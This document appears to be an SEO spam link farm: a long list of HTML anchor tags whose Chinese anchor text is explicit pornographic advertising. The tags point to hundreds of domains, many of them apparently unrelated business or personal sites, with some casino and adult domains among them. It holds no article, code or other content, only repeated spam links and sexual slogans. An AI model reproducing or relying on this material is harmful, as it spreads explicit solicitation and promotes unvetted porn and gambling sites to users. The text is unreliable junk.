<a href="http://www.sweetmelissarecords.net" target="_blank">人妻无码AⅤ毛片A片麻豆</a>|
<a href="http://www.mydailybubble.com" target="_blank">狠狠狠狼鲁欧美综合网</a>|
<a href="http://m.41ku.cn" target="_blank">内射毛片内射国产夫妻</a>|
<a href="http://www.yunjiangzhifu.com" target="_blank">人妻无码专区一区二区三区</a>|
<a href="http://www.joeycruz.com" target="_blank">久久精品国产亚洲av天海翼</a>|
<a href="http://m.turkeycreektours.com" target="_blank">十八岁污网站在线观看</a>|
<a href="http://m.scxhyzc.com" target="_blank">中国三级片网站免费</a>|
<a href="http://www.ygndx.com" target="_blank">国产综合成色在线视频</a>|
<a href="http://www.winerelay.com" target="_blank">久久美利坚合众国久久综合</a>|
<a href="http://gwillamsfarmshop.com" target="_blank">台湾帅男被深喉gv</a>|
<a href="http://eotea.com" target="_blank">亚洲国产精品第一页久久婷婷</a>|
<a href="http://m.mtmt.net.cn" target="_blank">欧美有码在线观看</a>|
<a href="http://www.promohino.com" target="_blank">欧美孕交VIVOESTV另类</a>|
<a href="http://m.yy606.com" target="_blank">欧美大胆少妇BBW</a>|
<a href="http://m.modern-pterosaurs.com" target="_blank">中文字幕第一页亚洲</a>|
<a href="http://www.tongtuwang.com" target="_blank">国产一区二区三区香蕉视频</a>|
<a href="http://m.fsyifang.com" target="_blank">狠狠色综合7777久夜色撩人</a>|
<a href="http://m.anknownymous.com" target="_blank">亚洲五月丁香综合缴情</a>|
<a href="http://m.mirarhomes.com" target="_blank">亚洲国产精品一区二区5566</a>|
<a href="http://xjcgkhw.com" target="_blank">亚洲久久一区二区</a>|
<a href="http://sandraselva.com" target="_blank">一区二区三区好的精华液杨超越</a>|
<a href="http://m.nvquan.com.cn" target="_blank">日本在线观看一区二区三区视频</a>|
<a href="http://m.heatherulmer.com" target="_blank">99r在线精品视频在线播放</a>|
<a href="http://m.chinahylh.com" target="_blank">高H文小骚B女高中生</a>|
<a href="http://www.ftemalaga.com" target="_blank">国产精品亚洲日韩在线播放</a>|
<a href="http://passmores-law.com" target="_blank">国产免费久久精品44</a>|
<a href="http://www.njnaf.com" target="_blank">免费福利网站无码不卡关</a>|
<a href="http://www.ydgbdjd.com" target="_blank">波多野结衣亚洲一区二区中文字幕</a>|
<a href="http://www.futureplanonline.com" target="_blank">久久精品免费福利视频</a>|
<a href="http://m.xiaokele.net" target="_blank">国产丰满熟女乱婬0000</a>|
<a href="http://m.ekayouxi.com" target="_blank">国内69精品视频在线播放</a>|
<a href="http://www.caninexpress.com" target="_blank">久久久久久99人妻精品</a>|
<a href="http://moyucb.com" target="_blank">久久人妻少妇嫩草AV蜜桃</a>|
<a href="http://m.yidstudio.cn" target="_blank">亚洲精品国产嫩草在线观看东京热</a>|
<a href="http://www.kristenchang.com" target="_blank">好爽~好大~不要拔出来了</a>|
<a href="http://m.hetai888.com" target="_blank">最近中文字幕视频免费版在线看</a>|
<a href="http://0513i.com" target="_blank">青青草原综合久久大伊人</a>|
<a href="http://m.hfrsbx.cn" target="_blank">3P国产精品一区</a>|
<a href="http://graphicoprint.com" target="_blank">亚洲第一se情网站</a>|
<a href="http://m.brandlovellc.com" target="_blank">亚洲鲁丝片一区二区三区</a>|
<a href="http://m.explorethegoodlife.com" target="_blank">亚洲中文字幕在线观看</a>|
<a href="http://0435.net.cn" target="_blank">日韩不卡手机视频在线观看</a>|
<a href="http://www.phobayrestaurant.com" target="_blank">午夜精品久久久久久国产</a>|
<a href="http://m.yinanzaixian.com" target="_blank">久久国产精品99国产精品最新</a>|
<a href="http://m.leimr.com" target="_blank">国产激情四射中文字幕在线观看</a>|
<a href="http://m.uknea.com" target="_blank">真实国产乱子伦精品视频</a>|
<a href="http://m.wearekreativa.com" target="_blank">网站国产精品久久久不卡</a>|
<a href="http://tonymaxim.com" target="_blank">人妻无码一区二区三区免费</a>|
<a href="http://m.woodforeststorage.com" target="_blank">日本最新免费二区三区</a>|
<a href="http://m.landbbuilders.com" target="_blank">日韩欧美综合视频在线</a>|
<a href="http://m.katieleighboutique.com" target="_blank">国产亚洲成AⅤ人片在线观看麻豆</a>|
<a href="http://m.keqiang168.com" target="_blank">国产vps私人片</a>|
<a href="http://dentalshetland.com" target="_blank">国产亚洲福利在线视频</a>|
<a href="http://www.cndgbest.com" target="_blank">亚洲成AV大片大片在线播放</a>|
<a href="http://m.9586game.com" target="_blank">久久精品久久精品久久</a>|
<a href="http://www.makeyourownsongs.com" target="_blank">波多野结衣办公室双飞</a>|
<a href="http://www.whsfgj.com" target="_blank">欧美日韩性生活视频</a>|
<a href="http://www.mydailybubble.com" target="_blank">亚洲VA中文慕无码久久AV</a>|
<a href="http://www.luyuchc.com" target="_blank">久久人人爽人人爽人人av超碰</a>|
<a href="http://jeannetzaut.com" target="_blank">国产激情电影综合在线看</a>|
<a href="http://m.cangzhoufrj.com" target="_blank">久久久久亚洲精品</a>|
<a href="http://www.morekmc.com" target="_blank">成人A片免费看男人社区</a>|
<a href="http://www.etowndesign.com" target="_blank">中文字幕欧美亚洲精品网站</a>|
<a href="http://shrt88.com" target="_blank">性欧美大胆无码免费视频一</a>|
<a href="http://m.beitusi.com" target="_blank">播放国产精品不卡一区二区</a>|
<a href="http://thereservoirrun.com" target="_blank">国产激情精品久久</a>|
<a href="http://m.jyckw.com" target="_blank">中文字幕性无码一二三区</a>|
<a href="http://m.cn-jzpt.cn" target="_blank">无码成人中文字幕不卡</a>|
<a href="http://sunrise-inflatable.com" target="_blank">国产在线精品国偷产拍</a>|
<a href="http://www.thehealthyoptionblog.com" target="_blank">亚洲国产精品第一页久久婷婷</a>|
<a href="http://dannystrannys.com" target="_blank">亚洲高清免费伦理蕾丝片一二三区</a>|
<a href="http://m.sheinafernandes.com" target="_blank">少妇一区二区无码A片夜色</a>|
<a href="http://www.weixp.com" target="_blank">亚洲AV成人无码网站大全唐人</a>|
<a href="http://m.globalaircare.com" target="_blank">国产69精品久久久久9999小说</a>|
<a href="http://m.bjcypa.cn" target="_blank">欧美v日韩v亚洲v最新</a>|
<a href="http://www.accademianalogica.com" target="_blank">久久久无码精品成人A片</a>|
<a href="http://m.insurancedose.com" target="_blank">亚洲伊人色欲综合网</a>|
<a href="http://m.doctorbend.com" target="_blank">四虎影视成人永久免费观看亚洲欧美</a>|
<a href="http://m.babcogroup.com" target="_blank">99re在线观看视频</a>|
<a href="http://m.charismadetroit.com" target="_blank">日本淫色人妻在线</a>|
<a href="http://sfcyks.com" target="_blank">超碰在线观看网址一网址二</a>|
<a href="http://earnchina.net" target="_blank">亚洲成在人线天堂网站</a>|
<a href="http://m.diekinderzaubershow.com" target="_blank">日韩午夜激情视频在线观看</a>|
<a href="http://sanyuecao.cn" target="_blank">无码一区中文字幕人妻</a>|
<a href="http://m.zhifuge.net" target="_blank">天堂…在线最新版资源</a>|
<a href="http://rhfund.cn" target="_blank">国产毛片自拍视频首页</a>|
<a href="http://m.xqcm.com.cn" target="_blank">天天干天天操天天操</a>|
<a href="http://www.destinywashington.com" target="_blank">亚洲日韩AV无码</a>|
<a href="http://usacvd.cn" target="_blank">国产做A爱片久久毛片A片高清</a>|
<a href="http://m.surangabasnagala.com" target="_blank">东方av点击进入久久精品</a>|
<a href="http://www.jiafango.com" target="_blank">欧美日韩国产手机在线视频</a>|
<a href="http://dominantpersonals.net" target="_blank">国产999精品久久久久久</a>|
<a href="http://www.kazalpin.com" target="_blank">奇米影视7777久久精品</a>|
<a href="http://m.lumenessehair.com" target="_blank">少妇中文免费三级</a>|
<a href="http://m.jackai.cn" target="_blank">日韩无码视频高潮喷吹</a>|
<a href="http://nlbanh.com" target="_blank">53岁露大奶熟女偷情贴吧</a>|
<a href="http://m.twitvite.com" target="_blank">EEUSS鲁片一区二区三区</a>|
<a href="http://www.thehightechstore.com" target="_blank">久久人人爽人人爽人人片</a>|
<a href="http://www.11sn.cn" target="_blank">欧美特黄特色三级视频在线观看</a>|
<a href="http://www.stylisttouch.net" target="_blank">国产精品三级av片</a>|
<a href="http://wydrb.com" target="_blank">一二三四视频社区3在线高清</a>|
<a href="http://dthlcc.cn" target="_blank">成人久久久久久久久久久</a>|
<a href="http://www.wydrb.com" target="_blank">国产网红主播精品一区</a>|
<a href="http://m.defang168.com" target="_blank">精品成人免费自拍视频</a>|
<a href="http://m.theharveygirls.com" target="_blank">亚洲国产精品免费在线播放</a>|
<a href="http://www.architectista.com" target="_blank">色窝窝无码一区二区三</a>|
<a href="http://www.tdcpafirm.com" target="_blank">午夜成人免费无码A片</a>|
<a href="http://josepheine.com" target="_blank">免费啪视频一区二区三区</a>|
<a href="http://www.finditknowit.com" target="_blank">在线人成免费视频69国产</a>|
<a href="http://m.ec520.cn" target="_blank">丁香亚洲综合五月天婷婷</a>|
<a href="http://www.fktown.com" target="_blank">播放国产精品不卡一区二区</a>|
<a href="http://www.93wk.com" target="_blank">久久久国产99久久国产久</a>|
<a href="http://contextmapping.com" target="_blank">亚洲国产一成人久久精品香蕉</a>|
<a href="http://www.julioquinones.com" target="_blank">…中文天堂最新版在线网</a>|
<a href="http://m.subo999.com" target="_blank">无码尹人久久相蕉无码</a>|
<a href="http://www.i667.cn" target="_blank">国产精品毛片在线完整版</a>|
<a href="http://m.promdressesol.com" target="_blank">日本一卡2卡3卡4卡免费精品</a>|
<a href="http://jennifernewberry.com" target="_blank">99婷婷精品综合一区二区</a>|
<a href="http://facai1688.com" target="_blank">国产免费久久久久AV片</a>|
<a href="http://m.timcprint.com" target="_blank">久久久久亚洲精品无码系列</a>|
<a href="http://lepalaispolonais.com" target="_blank">国产激情六月四射</a>|
<a href="http://cjproducts.net" target="_blank">亚洲乱码AV中文一区二区</a>|
<a href="http://yzfhyy.com" target="_blank">国产人成精品香港三级在线</a>|
<a href="http://m.nj-yuting.com" target="_blank">伊人蕉影院久亚洲高清</a>|
<a href="http://m.aizuiwang.cn" target="_blank">久久96热人妻偷产精品</a>|
<a href="http://www.caninexpress.com" target="_blank">国产欧美日韩综合一区在线观看</a>|
<a href="http://www.huseng.cn" target="_blank">久久久久AV无码免费网</a>|
<a href="http://sxkdjs.com" target="_blank">精品福利视频综合一区二区三区四区</a>|
<a href="http://www.vazaa.com" target="_blank">人妻夜夜爽人人爽三区麻豆av</a>|
<a href="http://ecoecos.cn" target="_blank">日韩高清亚洲日韩精品一区</a>|
<a href="http://www.sira-alcen.com" target="_blank">久久久成人免费人妻视频</a>|
<a href="http://www.rockingmfarm.com" target="_blank">亚洲国产精品第一页久久婷婷</a>|
<a href="http://www.flashacking.net" target="_blank">爆乳上司julia中文字幕</a>|
<a href="http://www.hbsddtlxx.com" target="_blank">92午夜福利视频一二三区</a>|
<a href="http://m.uknea.com" target="_blank">日韩精品一区二区视频在线观看</a>|
<a href="http://m.yugeyin.com" target="_blank">国产麻豆精品一区二区三区V视界</a>|
<a href="http://m.weddingvideology.com" target="_blank">欧美少妇一区二区三区在线观看</a>|
<a href="http://moviextube.com" target="_blank">欧美性爱第一页久久</a>|
<a href="http://lovejay.cn" target="_blank">成人性生交大片免费看96</a>|
<a href="http://www.brite-i.com" target="_blank">一区精品无码动漫</a>|
<a href="http://glenrobinsbooks.com" target="_blank">中国国产成人精品久久</a>|
<a href="http://m.skxqw.net" target="_blank">亚洲精品乱码久久久久久金桔影视</a>|
<a href="http://m.123anzhuo.com" target="_blank">久久无码喷水高潮</a>|
<a href="http://www.ydxwh.com" target="_blank">国产999久久高清免费观看</a>|
<a href="http://sric-co.com" target="_blank">亚洲人成网站18禁止</a>|
<a href="http://m.noveksgroup.com" target="_blank">亚洲综合久久一本伊一区</a>|
<a href="http://m.sf114.cn" target="_blank">国产免费人成视频在线观看</a>|
<a href="http://m.gzgnldc.com" target="_blank">日日夜夜午夜国产精品电影</a>|
<a href="http://m.zjzsbw.com" target="_blank">久久亚洲国产av</a>|
<a href="http://m.suixingou.cn" target="_blank">亚洲人成在线免费福利</a>|
<a href="http://shzhiquan.com" target="_blank">欧美日韩国产在线你懂的</a>|
<a href="http://m.xiaoyangsj.com" target="_blank">岛国AV无码不卡电影</a>|
<a href="http://nuriavci.com" target="_blank">久久人人成人97王</a>|
<a href="http://m.ub93.cn" target="_blank">护士被弄到高潮喷水抽搐</a>|
<a href="http://bearsgo.com" target="_blank">噜噜久久噜噜久久鬼88</a>|
<a href="http://www.xiaokele.net" target="_blank">色噜噜国产精品视频一区二区</a>|
<a href="http://onlineappsolutions.com" target="_blank">中文字幕日产乱码一区</a>|
<a href="http://m.casino-ratgeber.com" target="_blank">无码人妻A片一区二区青苹果</a>|
<a href="http://m.noxcontemporary.com" target="_blank">色拍拍在线精品视频</a>|
<a href="http://magicalreflection.com" target="_blank">国产在线观看流白浆</a>|
<a href="http://m.jmfortunes.com" target="_blank">男女黄色大片在线观看</a>|
<a href="http://kingofonlinegambling.com" target="_blank">真实国产乱子伦精品视频</a>|
<a href="http://m.visibiliafestival.com" target="_blank">国产精品亚洲tv</a>|
<a href="http://www.lightningdrinks.com" target="_blank">69久久精品费精品国产</a>|
<a href="http://bowsman.cn" target="_blank">乱vodafonewifi熟妇</a>|
<a href="http://m.5nhb.com" target="_blank">99视频偷窥在线精品国自产拍</a>|
<a href="http://www.wiltipoll.com" target="_blank">91精品国产高清自在线</a>|
<a href="http://lucentfashion.com" target="_blank">久9视频这里只有精品</a>|
<a href="http://merritt-wellness.com" target="_blank">四虎影视成人永久免费观看亚洲欧美</a>|
<a href="http://gerardcollection.com" target="_blank">日韩精品一区二区三区久久久</a>|
<a href="http://m.thelittlestmojo.com" target="_blank">久久国产精品俞拍</a>|
<a href="http://m.copstergreen.com" target="_blank">精品h动漫无遮挡在线看中文</a>|
<a href="http://www.leesguns.net" target="_blank">美女扒开内裤无遮挡网站</a>|
<a href="http://www.zizizhuji518.com" target="_blank">永久黄网站色视频免费</a>|
<a href="http://m.twittermarketingtips.com" target="_blank">国产精品综合亚洲一区二区</a>|
<a href="http://m.cnbest.cc" target="_blank">欧美1区二区三区公司</a>|
<a href="http://kavishimpex.com" target="_blank">亚洲图片欧美文字激情经典</a>|
<a href="http://m.nancyramsey.com" target="_blank">亚洲一区不卡在线导航</a>|
<a href="http://m.ellabyworth.com" target="_blank">essuess免费观看播放</a>|
<a href="http://m.jackai.cn" target="_blank">国产精品毛片电影</a>|
<a href="http://www.dickforrest.com" target="_blank">国产精品18禁久久久久久</a>|
<a href="http://m.inffratecfilm.com" target="_blank">国产精品va在线观看h</a>|
<a href="http://m.byrdhousetv.com" target="_blank">隣の若妻さん波多野結</a>|
<a href="http://m.mundo-pirata.com" target="_blank">亚洲丝袜一区二区</a>|
<a href="http://www.specstemplate.com" target="_blank">无码精品一区二区三区免费视频</a>|
<a href="http://m.dinor.net" target="_blank">国产精品国三级国产av</a>|
<a href="http://m.ellabyworth.com" target="_blank">亚洲一码二码三码精华液</a>|
<a href="http://nevsky88.com" target="_blank">91人妻无码精品一区二区</a>|
<a href="http://m.ahfdzy.cn" target="_blank">久久少妇无码一级视频</a>|
<a href="http://csgdjj.com" target="_blank">国产高欧美性情一线在线</a>|
<a href="http://m.ydkaoyan.com" target="_blank">国产精品电影在线观看一区二区</a>|
<a href="http://m.kgwt.com.cn" target="_blank">中文精品无码中文字幕无码专区</a>|
<a href="http://www.dream-orbit.com" target="_blank">国产精品久久久噜噜噜久久久</a>|
<a href="http://njmpc.cn" target="_blank">高清freesexmovies性tv出水</a>|
<a href="http://deltaomegaccllc.com" target="_blank">日韩中文人妻无码不卡合集</a>|
<a href="http://m.riverhousemotorlodge.com" target="_blank">翘臀少妇后进一区二区</a>|
<a href="http://liveatwyndtree.com" target="_blank">久久免费观看潮喷到潮</a>|
<a href="http://www.y1800.com" target="_blank">国产亚洲观看视频</a>|
<a href="http://m.xhyikao.com" target="_blank">337P日本欧洲亚洲大胆人人</a>|
<a href="http://www.xxuuu.cn" target="_blank">浴室人妻的情欲HD三级国产</a>|
<a href="http://m.qhxytyn.com" target="_blank">日本野外一区二区</a>|
<a href="http://dthlcc.cn" target="_blank">91av精品人妻内射</a>|
<a href="http://m.gyjjcwz.com" target="_blank">国产三级精品三级在中文专区</a>|
<a href="http://m.pacceng.com" target="_blank">亚洲中文字幕日产乱码在线</a>|
<a href="http://bombaygolden.com" target="_blank">国产成人欧美精品另类动态</a>|
<a href="http://m.i-it.com.cn" target="_blank">无码色情巜肉欲办公室3</a>|
<a href="http://m.geleiacultural.com" target="_blank">国产精品久久久久久久免费</a>|
<a href="http://www.pantyvideotube.com" target="_blank">精品福利在线观看不卡</a>|
<a href="http://www.mqgc.com.cn" target="_blank">1000部丰满熟女富婆视频</a>|
<a href="http://ggtyy.com" target="_blank">av一区二区三区不卡在线</a>|
<a href="http://youruntang.com" target="_blank">亚洲va国产va天堂va久久</a>|
<a href="http://www.tianpao.org" target="_blank">精品综合久久久久</a>|
<a href="http://m.gl-hz.com" target="_blank">日韩人妻无码一区2区3区</a>|
<a href="http://thepetfuneralhome.com" target="_blank">午夜精品免费美女视频在线观看</a>|
<a href="http://m.yesoterapia.net" target="_blank">8008幸福宝app软件大全</a>|
<a href="http://www.jmw18.cn" target="_blank">国产精品成人一区二区三区</a>|
<a href="http://m.ilfordlocksmith.com" target="_blank">欧美综合一区二区三区</a>|
<a href="http://www.tndmg.com" target="_blank">亚洲人成无?区在线观看</a>|
<a href="http://www.hzkej.com" target="_blank">最爽free性欧美人妖</a>|
<a href="http://www.keithwheatley.com" target="_blank">国产精品久久久久久久影院日本</a>|
<a href="http://m.xinjijob.com" target="_blank">国产精品一级AAAA在线看</a>|
<a href="http://m.clouptopmedia.com" target="_blank">最近高清中文在线视频播放</a>|
<a href="http://kmg11.com" target="_blank">亚洲色精品aⅴ一区区三区</a>|
<a href="http://m.dqcsw.com" target="_blank">日本一卡2卡3卡4卡免费精品</a>|
<a href="http://m.hrserviceswest.com" target="_blank">99久久精品免费看国产</a>|
<a href="http://m.junlingjiaoyu.com" target="_blank">亚洲欧美国产日本一区二区</a>|
<a href="http://jingjungb120.com" target="_blank">亚洲少妇一区二区三区夜色免费</a>|
<a href="http://onenew.com.cn" target="_blank">久久国语露脸国产精品电影</a>|
<a href="http://m.milfsexsites.com" target="_blank">亚洲人成网站在线播放影院在线</a>|
<a href="http://nevilledesign.com" target="_blank">蜜桃久久久亚洲精品21p</a>|
<a href="http://mai58.com.cn" target="_blank">久久久精品区二区三区免费牛牛</a>|
<a href="http://www.1g63.cn" target="_blank">国产乱人视频在线播放不卡</a>|
<a href="http://www.qq3158.cn" target="_blank">国内熟妇人妻色在线视频99</a>|
<a href="http://m.svmediadesign.com" target="_blank">zzjzzjzzij亚洲成熟少妇</a>|
<a href="http://m.zhadw.cn" target="_blank">外国无码一级免费</a>|
<a href="http://casino-ratgeber.com" target="_blank">久久久一本精品99久久精品88</a>|
<a href="http://m.exdesign.com.cn" target="_blank">亚洲不卡中文字幕av无码专区</a>|
<a href="http://www.020seo.com.cn" target="_blank">日韩中文字幕精品视频在线</a>|
<a href="http://naturalhealthas.com" target="_blank">国产又色又爽又刺激视频</a>|
<a href="http://www.atimmi.com" target="_blank">精品一区二区三区AV天堂</a>|
<a href="http://m.be-work.com" target="_blank">亚洲性色av一区二区</a>|
<a href="http://mgmtconsult.net" target="_blank">狠狠色综合7777久夜色撩人</a>|
<a href="http://www.canshibeijd.com" target="_blank">国产成人精品午夜福利不卡</a>|
<a href="http://m.jeffjjstarduran.com" target="_blank">亚洲综合区小说区激情图片区</a>|
<a href="http://www.socalbattlesoccer.com" target="_blank">人人妻一区二区三区</a>|
<a href="http://41ku.cn" target="_blank">天堂8中文在线最新版在线</a>|
<a href="http://m.graphicoprint.com" target="_blank">国产激情电影综合在线看</a>|
<a href="http://www.zgscm.net" target="_blank">国产精品成人午夜影院</a>|
<a href="http://textiledm.com" target="_blank">蜜臀av入口在线</a>|
<a href="http://m.yaojibook.com" target="_blank">精品露脸国产偷人在视频</a>|
<a href="http://www.citsphere.com" target="_blank">日本欧美久久久久免费播放网</a>|
<a href="http://haagen.cn" target="_blank">艳肉乱痕欲艳春媚荡吟</a>|
<a href="http://m.jmw18.cn" target="_blank">伊人久久大香线蕉AⅤ色婷婷色</a>|
<a href="http://m.handakeji.cn" target="_blank">大香网伊人久久综合网av</a>|
<a href="http://m.gallerylombardi.com" target="_blank">蝌蚪香蕉在线观看视频</a>|
<a href="http://m.nmgsfhb.com" target="_blank">日韩欧美黄色高清大片</a>|
<a href="http://www.dy-8.com" target="_blank">免费的性开放网站交友网站</a>|
<a href="http://dentalshetland.com" target="_blank">一级片久久一级片久久久久</a>|
<a href="http://flockomania.com" target="_blank">国产精品家庭家庭乱老太太</a>|
<a href="http://m.sitefit4u.com" target="_blank">97在线精品视频免费</a>|
<a href="http://www.yuguangbao.com" target="_blank">久久精品国产亚洲麻豆p</a>|
<a href="http://dfxkj.com.cn" target="_blank">亚洲性无码av中文字幕cn</a>|
<a href="http://m.all80.cn" target="_blank">三十熟妇一区二区</a>|
<a href="http://blisterchina.com" target="_blank">国产亚洲av资源导航</a>|
<a href="http://www.freetravelgift.com" target="_blank">无码人妻精品一区二区三区9厂</a>|
<a href="http://www.unite-fv.cn" target="_blank">国产精品一级视频香蕉</a>|
<a href="http://angelabrister.com" target="_blank">国产做A爱免费视频在线观看</a>|
<a href="http://www.top-dur.com" target="_blank">国产亚洲精品bv在线观看</a>|
<a href="http://0855jsj.com" target="_blank">精品久久久久久一区二区三区</a>|
<a href="http://canadianvetsupply.com" target="_blank">香蕉黄色视频免费</a>|
<a href="http://www.vissimrenewables.com" target="_blank">国产福利醉闺蜜在线观看</a>|
<a href="http://m.sishijiu.com" target="_blank">黄色av一区在线播放</a>|
<a href="http://lightningdrinks.com" target="_blank">国产又色又爽又刺激视频</a>|
<a href="http://anniehua.com" target="_blank">永久免费观看美女视频</a>|
<a href="http://sdlianyitgcl.com" target="_blank">一区二区三区在线免费电影</a>|
<a href="http://www.syxwh.cn" target="_blank">日本精品一区二区三区在线观看</a>|
<a href="http://www.nababs.net" target="_blank">国产午夜福利在线观看播放页</a>|
<a href="http://m.kingofonlinegambling.com" target="_blank">日韩欧美综合视频在线</a>|
<a href="http://seedsoftheheart.com" target="_blank">精品福利在线播放国产</a>|
<a href="http://51chichaqu.com" target="_blank">成人午夜视频一区二区无码</a>|
<a href="http://anthonypacific.com" target="_blank">影音先锋中文字幕av无码</a>|
<a href="http://www.nanomaterials2010.com" target="_blank">免费下载香港一级黄色A毛片</a>|
<a href="http://rarebmx.com" target="_blank">欧美综合在线激情专区</a>|
<a href="http://etowndesign.com" target="_blank">成人欧美一区在线观看</a>|
<a href="http://m.baliprogram.com" target="_blank">天堂最新中文在线观看</a>|
<a href="http://www.thehightechstore.com" target="_blank">色五月五月丁香综合久久</a>|
<a href="http://m.house-china.com" target="_blank">国产乱视频伦在线</a>|
<a href="http://www.tongtuwang.com" target="_blank">免费无遮挡无码视频色</a>|
<a href="http://lylutongssw.com" target="_blank">最近中文字幕免费mv</a>|
<a href="http://www.suixingou.cn" target="_blank">国产愉拍精品手机</a>|
<a href="http://www.hilosrosace.net" target="_blank">久久久综合九色综合</a>|
<a href="http://www.modern-pterosaurs.com" target="_blank">久久综合给合久久狠狠狠97色</a>|
<a href="http://m.scottsolarllc.com" target="_blank">国产成人精品午夜福利不卡</a>|
<a href="http://m.biohealingtech.com" target="_blank">小明永久中文字幕</a>|
<a href="http://m.earnchina.net" target="_blank">五月综合激情婷婷六月</a>|
<a href="http://m.wewerelovers.com" target="_blank">亚洲日韩国产一区二区三区</a>|
<a href="http://m.sh-clzh.com" target="_blank">精品一区二区三区自拍图片</a>|
<a href="http://hnfysh.com" target="_blank">亚洲成色精品一区二区三区</a>|
<a href="http://zsyaojin.com" target="_blank">一个人看免费视频</a>|
<a href="http://www.praktijkinfo.com" target="_blank">3344永久在线观看视频</a>|
<a href="http://m.ynqcgl.com" target="_blank">午夜福利合集1000在线</a>|
<a href="http://www.sheshejiaoyu.com" target="_blank">最近中文字幕MV免费视频</a>|
<a href="http://www.nolabacademy.com" target="_blank">四虎国产精品免费久久</a>|
<a href="http://m.ydxwh.com" target="_blank">日韩人妻无码专区免费</a>|
<a href="http://zjklnbxw.cn" target="_blank">久在线中文字幕亚洲日韩</a>|
<a href="http://cqyxgm.com" target="_blank">国内精品久久久久伊人AV</a>|
<a href="http://www.petitemodels.net" target="_blank">国产精品r级最新在线观看</a>|
<a href="http://m.fbarocks.com" target="_blank">yy4080福利无码视频</a>|
<a href="http://m.xmty-bj56.com" target="_blank">精品国产乱码久久久久久166</a>|
<a href="http://m.90du.net.cn" target="_blank">免费手机看片福利</a>|
<a href="http://klindgren.com" target="_blank">最新一区二区三区在线观看</a>|
<a href="http://m.nange.net" target="_blank">激情四射五月天亚洲婷婷</a>|
<a href="http://m.hpused.com" target="_blank">最近中文字幕完整电影</a>|
<a href="http://phobayrestaurant.com" target="_blank">羞羞视频在线观看网站</a>|
<a href="http://www.211v.com" target="_blank">香蕉在线精品一区全集观看</a>|
<a href="http://www.allmightyvoice.com" target="_blank">午夜福利一区二区欧美</a>|
<a href="http://www.amaturebook.com" target="_blank">久久精品国产99精品最新</a>|
<a href="http://www.virtn.cn" target="_blank">被黑人的巨茎日出白浆</a>|
<a href="http://dulce-aqua-piscine.com" target="_blank">国产精品自在线拍国产手青青机版</a>|
<a href="http://yijiudiaosu.com" target="_blank">久久夏同学国产免费观看</a>|
<a href="http://www.ccjzcw.com" target="_blank">欧美一区二区三区A片免费播放</a>|
<a href="http://www.jmqyw.cn" target="_blank">亚洲综合一区二区国产精品</a>|
<a href="http://www.nqhb.com.cn" target="_blank">日韩少妇人妻VS中文字幕</a>|
<a href="http://m.saveoncities.com" target="_blank">97色伦婷婷综合色情网</a>|
<a href="http://m.metalsounds-zenko.com" target="_blank">日韩毛片精品视频一区二区</a>|
<a href="http://www.wulianhr.com" target="_blank">中文字幕日产乱码一区</a>|
<a href="http://ynnlsh.com" target="_blank">久久精品免费一区二区三区</a>|
<a href="http://www.roleplayreader.com" target="_blank">亚洲精品福利视频在线观看</a>|
<a href="http://www.midtownraceseries.com" target="_blank">福利社区午夜一区二区</a>|
<a href="http://www.hatchardgoguen.com" target="_blank">日本熟女性爱视频一区二区</a>|
<a href="http://www.setxpps.com" target="_blank">日韩久精品一区二区av</a>|
<a href="http://m.nscoct.com" target="_blank">中文午夜福利片在线中</a>|
<a href="http://benessereacademy.net" target="_blank">中文字幕人妻激情视频</a>|
<a href="http://www.sheshejiaoyu.com" target="_blank">亚洲中码中文字幕人妻</a>|
<a href="http://shoushen666.com" target="_blank">亚洲开心网伊人久久国产精品</a>|
<a href="http://www.facai1688.com" target="_blank">日本在线视频www色影响</a>|
<a href="http://www.learning-to-fly.com" target="_blank">yellow高清在线观看</a>|
<a href="http://www.glendalewis.com" target="_blank">亚洲精品无码伊人久久</a>|
<a href="http://m.digitaltextilereview.com" target="_blank">亚洲精品国产福利一二区</a>|
<a href="http://lucidbrandmedia.com" target="_blank">天堂在线www在线资源</a>|
<a href="http://www.apragaz.com.cn" target="_blank">久久久美女精品高潮毛片</a>|
<a href="http://m.wnkkm.com" target="_blank">18禁黄久久久AAA片</a>|
<a href="http://game544.com" target="_blank">久久久无码人妻精品一区</a>|
<a href="http://m.honeydoefarm.com" target="_blank">essuess免费观看播放</a>|
<a href="http://m.josephxavier.com" target="_blank">国产亚洲欧美精品在线播放</a>|
<a href="http://www.52bangbang.com" target="_blank">久久伊人色全集观看</a>|
<a href="http://www.dghande.com" target="_blank">亚洲AV片在线观看</a>|
<a href="http://earnlib.com" target="_blank">久久99亚洲精品久久久久</a>|
<a href="http://m.ywdzsw.net" target="_blank">亚洲精品无码久久不卡</a>|
<a href="http://m.duncanaudi.com" target="_blank">久久夏同学国产免费观看</a>|
<a href="http://www.ggtyy.com" target="_blank">国产乱码精品一区二区三区小说</a>|
<a href="http://zlmjc.com" target="_blank">肥熟女巨臀亚洲一区二区三区</a>|
<a href="http://m.explottens.com" target="_blank">欧洲亚洲性色观看</a>|
<a href="http://m.ryanfsteinbeck.com" target="_blank">五月综合激情在线</a>|
<a href="http://m.moosemalloy.com" target="_blank">欧美久久婷婷五月综合</a>|
<a href="http://www.ensens.cn" target="_blank">国产一区二区三区在线观看免费</a>|
<a href="http://m.thaihorsefarm.com" target="_blank">国内精品高清在线看</a>|
<a href="http://m.globalfire.com.cn" target="_blank">国产成人精品精品日本亚洲</a>|
<a href="http://www.notspendingmoney.com" target="_blank">国产精品免费大片</a>|
<a href="http://m.pc-10000.com" target="_blank">国产99视频精品免费专区</a>|
<a href="http://www.amaxa.cn" target="_blank">精精国产xxxx视频在线播放</a>|
<a href="http://www.dianshiwang.com.cn" target="_blank">国产一区二区在线影院</a>|
<a href="http://www.josephxavier.com" target="_blank">精品九九久久精品电影</a>|
<a href="http://m.mice-albena.com" target="_blank">国产麻豆婷婷在线</a>|
<a href="http://m.trystad.com" target="_blank">3344永久在线观看视频</a>|
<a href="http://www.melissasboutique.com" target="_blank">中文字幕乱码久久午夜</a>|
<a href="http://ireneypenburgmusic.com" target="_blank">欧美性xxxxx极品娇小</a>|
<a href="http://www.assspankingvideos.com" target="_blank">精品视频一区二区三区中文字幕</a>|
<a href="http://wooook.com.cn" target="_blank">日韩精品一区二区免费视频在线</a>|
<a href="http://m.hblongbangjixie.com" target="_blank">正播一区二区在线视频</a>|
<a href="http://www.romadesignworks.com" target="_blank">在线观看日韩av电影</a>|
<a href="http://oyundelisi.net" target="_blank">国产最新精品精品你懂的</a>|
<a href="http://www.superfapp.com" target="_blank">欧美日韩国产综合系列</a>|
<a href="http://www.tdcpafirm.com" target="_blank">亚洲成AV人最新无码</a>|
